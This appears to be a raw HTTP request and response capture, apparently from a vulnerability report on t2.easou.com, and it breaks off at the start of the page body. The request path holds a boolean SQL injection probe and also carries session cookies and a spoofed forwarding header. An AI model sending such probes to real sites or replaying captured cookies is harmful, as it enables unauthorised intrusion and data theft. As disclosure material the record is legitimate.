 GET
/zone/mobile/mobilekey/key/0/breed_id/1%27%20and%201=1--%20/mid/
1100/ou/rurl HTTP/1.1
Host: t2.easou.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:31.0)
Gecko/20100101 Firefox/31.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie: uid=EQrLS8TD4hrCJX8TDm; e_v_v=c; e_v_adp=v_a_1.62;
wver=c; snum=%23L47TlW; vt=0
X-Forwarded-For: 8.8.8.8
Connection: keep-alive
HTTP/1.1 200 OK
Server: nginx
Date: Sat, 17 Jan 2015 01:55:07 GMT
Content-Type: text/vnd.wap.wml;charset=utf-8
Connection: keep-alive
X-Powered-By: PHP/5.2.17p1
X-Wap-Proxy-Cookie: none
CMNET-Gate-Route: 221.179.193.132
Set-Cookie: vt=0; expires=Tue, 08-Mar-2016 17:55:07 GMT; path=/
Content-Length: 2958
<?xml version="1.0" encoding="utf-8"?><!DOCTYPE wml PUBLIC
"-//WAPFORUM//DTD WML 1.1//EN"
"http://www.wapforum.org/DTD/wml_1.1.xml">
<wml>
<head>